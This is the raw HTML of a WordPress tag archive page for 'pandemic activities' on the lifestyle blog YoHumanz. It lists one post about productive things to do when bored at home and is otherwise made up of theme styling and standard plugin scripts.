</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_a55" class="tdc-zone"><div class="tdc_zone tdi_41_560  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_560{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_6de" class="tdc-row"><div class="vc_row tdi_43_dd7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_dd7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_690  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_690{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yohumanz.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pandemic activities</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pandemic activities</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yohumanz.com/69-useful-productive-things-to-do-when-bored-at-home/" rel="bookmark" class="td-image-wrap" title="69 Useful, Productive Things To Do When Bored At Home"><img class="entry-thumb" src="[data-uri]" alt="productive things to do when bored at home" title="69 Useful, Productive Things To Do When Bored At Home" data-type="image_tag" data-img-url="https://yohumanz.com/wp-content/uploads/2021/01/productive-things-to-do-when-bored-at-home-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/69-useful-productive-things-to-do-when-bored-at-home/" rel="bookmark" title="69 Useful, Productive Things To Do When Bored At Home">69 Useful, Productive Things To Do When Bored At Home</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T22:53:13+00:00" >January 7, 2021</time></span>                <span class="td-module-comments"><a href="https://yohumanz.com/69-useful-productive-things-to-do-when-bored-at-home/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_46_955" class="tdc-zone"><div class="tdc_zone tdi_47_d56  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_47_d56{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_d56{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_d56{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_d56{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_d56{
margin-top:55px !important;
}
}

</style>
<div class="tdi_46_955_rand_style td-element-style" ><style>
.tdi_46_955_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_48_3b5" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_d16  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_d16{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_d16.tdc-row-content-vert-center,
                    .tdi_49_d16.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_d16.tdc-row-content-vert-bottom,
                    .tdi_49_d16.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_d16.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_d16.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_49_d16{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_51_b9d  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51_b9d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_b9d{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_b9d{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_b9d{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_52_dd6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_dd6" >
<style>
/* custom css */
.tdi_52_dd6 .tdb-logo-a,
                .tdi_52_dd6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_52_dd6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52_dd6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52_dd6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_52_dd6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_52_dd6 .tdb-logo-text-title{
                    display: block;
                }.tdi_52_dd6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_52_dd6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54_91e  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_54_91e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_54_91e{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_91e{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_91e{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_55_e6a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_e6a" >
<style>
.tdi_56_961 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_56_961 .tdm-social-item i.td-icon-twitter,
				.tdi_56_961 .tdm-social-item i.td-icon-linkedin,
				.tdi_56_961 .tdm-social-item i.td-icon-pinterest,
				.tdi_56_961 .tdm-social-item i.td-icon-blogger,
				.tdi_56_961 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_56_961 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_56_961 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_56_961 .tdm-social-item i,
				.tds-team-member2 .tdi_56_961.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_56_961 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_56_961"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57_9a2 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57_9a2" >
<style>

/* inline tdc_css att */

.tdi_57_9a2{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_9a2{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_9a2 li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_57_9a2 .sub-menu{
					display: none;
				}.tdi_57_9a2 ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_57_9a2 ul li{
					margin-right: 40px;
				}.tdi_57_9a2 ul li:last-child{
					margin-right: 0;
				}.tdi_57_9a2 a{
					color: #ffffff;
				}.tdi_57_9a2 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_9a2 ul li{
					margin-right: 36px;
				}.tdi_57_9a2 ul li:last-child{
					margin-right: 0;
				}.tdi_57_9a2 li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_9a2 ul li{
					margin-right: 30px;
				}.tdi_57_9a2 ul li:last-child{
					margin-right: 0;
				}.tdi_57_9a2 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_9a2 ul li{
					margin-right: 20px;
				}.tdi_57_9a2 ul li:last-child{
					margin-right: 0;
				}.tdi_57_9a2 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57_9a2 class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_58_a6c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_1b5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_1b5{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_59_1b5{
padding-bottom:20px !important;
}

.tdi_59_1b5 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_1b5{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_1b5{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_1b5{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61_1d6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_1d6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_62_1dd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_1dd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62_1dd{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_1dd .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_1dd .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_1dd .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_1dd .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696ab5de1da7b
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"1278","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"07d28c4a9b","api_nonce":"33d7e7f38c","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"558248e0bf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_570';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_570');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_5a5';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_5a5');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_cbc';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_cbc","tdc_css_class":"tdi_39_cbc","tdc_css_class_style":"tdi_39_cbc_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_cbc');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-16 22:04:14 -->